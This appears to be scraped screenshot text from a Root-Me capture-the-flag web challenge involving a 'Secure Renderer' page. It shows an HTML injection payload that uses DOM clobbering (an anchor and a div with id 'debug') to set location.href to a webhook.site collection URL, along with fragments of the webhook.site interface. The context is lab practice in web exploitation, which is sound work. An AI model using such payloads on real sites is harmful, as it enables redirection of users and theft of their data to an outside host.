 Secure Renderer
Home | Renderer | Report
Render HTML
<a id=debug name=path href="http://a@challenge01.root-
me.org:58057/callback/location.href='https://webhook.site/9b1ffcf5-8fc9-4f95-
ab58-c11fbb4a17db'/">
<div id=debug name=params>a</div>
Webhook.site
Password Alias Schedule Form Builder New CSV Export
Custom Actions Run Now XHR Redirect Redirect Now More
Request Details Permalink Raw content Copy as Delete